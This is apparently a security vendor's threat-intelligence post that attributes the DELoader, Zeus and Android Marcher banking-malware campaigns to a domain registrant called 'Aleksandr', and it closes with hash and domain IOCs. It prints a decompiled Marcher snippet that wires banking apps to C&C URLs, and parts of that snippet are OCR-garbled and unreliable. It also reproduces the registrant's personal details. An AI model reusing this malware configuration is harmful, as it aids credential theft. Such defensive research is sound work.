DELoader's routine doesn't tell much about its intentions since its payload simply installs an additional PE file. This PE file could be any malware, or simply an updated copy of itself.

Either way, it leads us to the next question – what is the motive behind DELoader?

#### **Related Attacks**

The registrant information of the malware C&C, **resdomactivationa.asia**, leads us to the next clue:Registrant ID:DI 46547487 Registrant Name: Aleksandr Sirofimov Registrant Organization:N/A Registrant Address: Moyakovskogo 37 Registrant Address2: Registrant Address3: Registrant City: Moscow Registrant State/Province:Moscow Registrant Country/Economy:RU Registrant Postal Code:53462 Registrant Phone: +7.532462362 Registrant Phone Ext.: Registrant FAX: Registrant FAX Ext.: Registrant E-mail:sir777alex@outlook.com

The registrant details list someone named **Aleksandr Sirofimov** from Russia. Of course, we certainly don't know if Aleksandr is a real person, a stolen identity, an alias for a group, or the 'nom de guerre' of an individual cybercriminal. However, the important thing is that these same registrant details have been frequently used in the past to register malicious domains.

Below is an overview of some of the related attacks we were able to correlate using the email address **sir777alex@outlook.com**:



From the above graph we can extract the infection chain for DELoader, which is delivered through malicious JavaScript downloaders:

Since the JavaScript downloaders come from ZIP files with "invoice" themes, it is more or less sent to victims as an attachment to malicious emails.

Furthermore, the above correlation enabled us to identify that the actor (or actors), using the name "Aleksandr," registered malicious domains as early as the 3<sup>rd</sup> quarter of 2015, while DELoader first surfaced by at least February of 2016.

One of the malicious tools "Aleksandr" used is a **Zeus** variation – an infamous banking Trojan whose source code was [leaked](http://blog.trendmicro.com/trendlabs-security-intelligence/the-zeus-source-code-leaked-now-what/) five years ago. Here is a graph of some of the related Zeus variants out of the many Zeus C&C domains "Aleksandr" registered:

An online search of the domain **goodvin77787.in** leads us to this [blog](https://rebsnippets.blogspot.com.br/2015/11/dhl-themed-zeus-campaign-is-using.html). The blog talks about a DHL-themed Zeus campaign targeting *German-speaking* users where all the related Zeus C&Cs were registered using "Aleksandr's" details.

So we now know that person or persons behind "Aleksandr" have been (or are still) involved in a malicious campaign for stealing banking credentials. True to the nature of DELoader, the previous campaign also targeted German-speaking users.

### **Are German-Speaking Users "Aleksandr's" Only Target?**

Another domain the individual or group known as "Aleksandr" registered is **bestbrowser-2015.biz**. This domain was used as a C&C server for **Android Marcher** variants – an Android banking Trojan sold on Russian underground forums:



Interestingly, these trojans were configured to steal credentials from *Australian* banks. Below is a code snippet from one of the Android Marcher samples:

```
protected void onCreate (Bundle paramBundle)
 super.onCreate(paramBundle);
 Log.d("MainActivity", "onCreate");
 d.c(this, true);
 d.b(this, "[{\"to\": \"com.
                                         \mathsf{bank}\mathcal{N}, \mathsf{l} body\mathsf{l}: \"http://bestbrowser-2015.biz/sex/1/01.php\"},{\"to\
               bank\",\"body\":\"http://bestbrowser-2015.biz/sex/1/03.php\"},{\"to\":\"au.com. mobile\"
  \"org.mm
  \"http://bestbrowser-2015.biz/sex/1/05.php\"}, {\"to\": \"au.com.
                                                                            mobile\",\"body\": \"http://bestbro
  2015.biz/sex/1/08.php\"}]");
  this.x = new a(this):
  Settings. System.putInt(getContentResolver(), "wifi_sleep_policy", 2);
  if (MainService.a == null)
   MainService.a = ((PowerManager)getSystemService("power")).newWakeLock(1, "main_service_wakelock");
   MainService.a.acquire();
   \verb|MainService.b = ((WithManager) get SystemService("with"))\ .createWithLock(1, "MyWithLock");
```It is worth noting that these Marcher variants surfaced around the same time "Aleksandr" was running Zeus campaigns in the 3<sup>rd</sup> and 4<sup>th</sup> quarter of 2015. This suggests that he was running his malicious regional campaigns simultaneously.

## **Conclusion**

While DELoader is a relatively new malware, the findings in this research demonstrate that the threat actor behind it has actually been around for quite some time, and has left a substantial amount of fingerprints over the Internet.

Historical information shows that the individual or group using the name "Aleksandr" have been involved in bank information theft not only of German-speaking users, but have also targeted Australian users. It is possible that DELoader may be used to aid in similar purposes in the future.

We are unable to confirm the legitimacy of "Aleksandr's" registrant details, or if he (or they) is working with a group. We may, however, have an idea on where "Aleksandr" is located.

Earlier, we showed that the geolocations of DELoader victims were concentrated in Germany and Austria. You might have also noticed that one of the IPs deviated from that area – it resolved to *Kiev,Ukraine*:



This is odd since German is not a common language in Ukraine. So we theorized that this anomalous event may be due to someone testing the DELoader.

To test our theory, we looked up the IP in the C&C logs to find more information. Can you find the interesting string in the IP's computer name below?92. .94: 1322261341. 92. .94: 2733826285. 92. .94: ALEXANDRTOK25B1 E6B6B0E4CF29F94A. 92.  $.94:1040.$ 

High five if you found "ALEXANDR".

-= FortiGuard Lion Team =-

*IOCs*

*DELoader SHA-256 hashes (all detected as W32/DELoader.A!tr):*

*72faed0bc66afe1f42bd7e75b7ea26e0596effac65f67c0ac367a84ec4858891 5d759710686db2c5b81c7125aacf70e252de61ab360d95e46cee8a9011c5693f c16281c83378a597cbc4b01410f997e45b89c5d06efada8000ff79c3a24d63ca 171693ab13668c6004a1e08b83c9877a55f150aaa6d8a624c3f8ffc712b22f0b 5afee15a022fcdb12cc791dd02db0ec6beb2e9152b312b2251f2b8ecfe62e03c 103c6f425cfcd5eb935136f8c4ce51b9556974545bc6b7947039405164d46b0d cec73c7b54c290b297a713e0eb07c7c2d822cc67ed61b9981256464273d63892*

*Domains registered by sir777alex@outlook.com:*

*yberprojects22017.info masterhost8981.asia nov15mailmarketing.in auspostresponse22.asia goodwinn8.asia mastehost12312.asia masterhost1333.asia marketingmas.in.net remembermetoday4.asia startupproject33676.asia bestbrowser-2015.biz marketing5050.asia marketingking878.asia yidckntbrmhuuhmq.com resdomactivationa.asia ukcompanymarketing.asia goodvin77787.in jajajakala8212.asia masterhost122133.asia masterj.in lalalababla.asia responder201922.asia*